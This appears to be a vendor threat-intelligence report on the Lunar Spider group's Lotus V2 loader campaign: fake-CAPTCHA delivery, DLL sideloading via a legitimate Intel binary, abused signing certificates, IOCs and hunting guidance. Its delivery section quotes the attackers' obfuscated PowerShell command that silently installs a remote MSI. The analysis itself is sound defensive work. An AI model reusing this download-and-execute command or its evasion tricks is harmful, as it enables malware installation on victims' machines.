Lunar Spider – Lotus V2 Loader Campaign Using Fake CAPTCHA Delivery and DLL Sideloading
Lunar Spider – Lotus V2 Loader Campaign Using Fake CAPTCHA Delivery and DLL Sideloading
Lunar Spider is a financially motivated cybercrime group that has been active since at least 2017. The group primarily engages in financial fraud and access brokerage, targeting financial institutions, enterprises, and other organizations in North America and Europe.
Initially gaining notoriety through its use of the BokBot banking trojan (also known as IcedID), Lunar Spider has since evolved its tooling to include more advanced loaders such as Bumblebee and Lotus V2. The Lotus V2 loader is specifically designed for stealthy operation, facilitating the delivery of second-stage payloads to compromised systems.
Recent activity observed by our team links Lunar Spider to new delivery campaigns involving the Lotus V2 loader, leveraging deceptive techniques to bypass security defenses.

Figure 1: Lotus V2 – Infection chain
Delivery Mechanism
The campaign employs a fake CAPTCHA-based delivery tactic, designed to lure users into believing they must complete a CAPTCHA verification to continue browsing. This interaction initiates the execution of a malicious PowerShell command.
The observed PowerShell script uses COM object abuse (WindowsInstaller.Installer) to silently download and execute a malicious MSI package from a remote server:
C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -Window Hidden -C "$s='WindowsInstaljer.Installer';$x=($s[0..12]+'l'+$s[14..$s.Length])-join'';$i=New-Object -ComObject $x;$i.UILevel=2;$i.InstallProduct('https://icwwk[.]com','')Execution
Once the MSI installer is executed, it installs a legitimate executable into the %APPDATA% directory. In one observed case, this was a valid Intel Graphics binary placed at:
%APPDATA%\intel\igfxSDK.exeSHA256:
b7f8750851e70ec755343d322d7d81ea0fc1b12d4a1ab6a60e7c8605df4cd6a5Simultaneously, a malicious DLL named WTSAPI32.dll is dropped in the same directory:
SHA256:
e798f2b3f7a44f5a9db7199964a0b5cc157db8cb1e84a3c8cbe721dbac0f0604This binary exploits the DLL search order used by the legitimate binary, enabling DLL sideloading. When igfxSDK.exe is executed, it loads the attacker-controlled DLL instead of the legitimate system one. This results in the execution of the Lotus V2 loader, which is embedded within the malicious DLL.
At this stage of the infection chain, no alert was triggered by the EDR solution, likely due to the use of a trusted binary and a signed (though revoked) certificate for the malicious DLL, allowing the operation to remain stealthy.
Command and Control (C2)
Once executed, the malicious DLL initiates outbound communication to command and control infrastructure. This activity originates from the trusted process igfxSDK.exe. In our observed case, the EDR blocked the network callbacks and raised an alert based on threat intelligence signatures.
Abuse of Stolen Certificates
Lunar Spider operators have used stolen or abused code-signing certificates to sign malicious Lotus V2 components, further enhancing evasion by making the payloads appear trustworthy.
Certificate 1:
- Subject CN: LLC Xenit
- Serial Number: 5631DCB283EC62ED3B96E8BE
- Thumbprint: C519277F61B1BE886D187A0C2E7909D694933250
Associated Signed DLLs (SHA256):
- a66f6e35103338c25ee143c98a6f722c87a663610f147564f99b87468315a1f7
- ec29ce8537e112869dfccb8a57574ebd01eecd7ff5c9fff54fdc1b05ea8941b3
- e798f2b3f7a44f5a9db7199964a0b5cc157db8cb1e84a3c8cbe721dbac0f0604
- 405a5258b1f8c02ca45cfbcbcaba6152cf481665a160bc8971bbc837dc70a4c5
- 24d7cc12381e2502ac7fac42d2dbd1301b5dc1e0f6e797a62fac56dc570438dd
Associated C2 Domains:
- higtwebgenis[.]com
- safewithusres[.]com
- fide45felhs[.]com
- kiprihorycom[.]com
- visafropik[.]com
- valifoprofsto[.]com
Certificate 2:
- Subject CN: Wuxi Weitai Nano Technology Co., Ltd.
- Serial Number: 5F36FF3EFCF0620ED7D1FD6C
- Thumbprint: DAD62095A80EEA1E6DECF91F957E59BA562B27A1
Associated Signed DLLs (SHA256):
- 35e60a0107b9e56d6bec9b504a4e3396a580c8c7cabf317e23c78ffe2b3686a0
- 5070cc64b72062e18baa2ba164e1fef9d9a57a9962a64738d8405cd8c3af5101
- 3b2b5b486cc4229c8c43db8d7f74c2e1c0d0f1665b927e9d649dab838c682ac1
- 149309f9183b9baa2bd4db6df52873efdeefa3315ed158843cabcba149bec880
- 69af1d10dd1dacae362ab8fd4e5bcc97ddb363cdeb06a4bf1bc3db4dfc68b1e1
Associated C2 Domains:
- prot12-05[.]com
- domtrst455[.]com
- pros0512[.]com
- prot2-0512[.]com
- daringdesigners[.]com
Detection and Hunting of the Lunar Spider
To complement EDR coverage, continuous threat hunting and the implementation of custom detection rules are essential for maintaining security, especially in scenarios where alerts are missed or gaps exist in system visibility.
- Monitor Run Dialog Activity with LOLBins:
Track the use of living-off-the-land binaries (LOLBins) such as powershell.exe, msiexec.exe, and cmd.exe initiated from the Run Dialog box.
Monitor changes to the registry key:
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - Detect MSI Installers from Remote Locations:
Hunt for the installation of MSI packages from external sources.
Check EDR telemetry and Windows event logs for msiexec processes referencing HTTP(S) URLs as installation sources. - Implement DLL Hijacking Detection Logic:
Monitor for DLL sideloading attempts using known vulnerable binaries.
Use the community resource HijackLibs to identify commonly abused executables and build detections around unexpected DLL loads in their directory paths. - Ingest and Operationalize Threat Intelligence Feeds:
Integrate high-confidence threat intelligence feeds into your detection pipelines.
Create alerts or hunting queries based on indicators of compromise (IOCs) such as known malicious domains, IPs, or certificate thumbprints associated with Lunar Spider activity. - Leverage EDR for Certificate-Based Pivoting:
Some EDR platforms allow analysts to pivot on signing certificate metadata.
Use this feature to trace malicious binaries signed with abused or stolen certificates, correlating with known threat actor infrastructure or previously observed malware variants.
MITRE ATT&CK TTPs
(Tactics, Techniques, and Procedures) table based on the Lunar Spider – Lotus V2 Loader Campaign











































.avif)




.avif)














.webp)
